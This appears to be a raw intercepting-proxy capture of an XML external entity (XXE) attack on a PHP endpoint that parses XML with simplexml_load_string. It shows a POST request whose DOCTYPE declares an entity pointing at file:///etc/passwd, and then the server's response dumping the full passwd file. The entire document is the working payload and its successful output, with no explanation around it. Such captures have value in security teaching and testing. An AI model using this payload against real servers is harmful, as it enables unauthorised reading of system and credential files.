 Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Apr 2017 19:15:40 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.3
Vary: Accept-Encoding
Content-Length: 1197
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false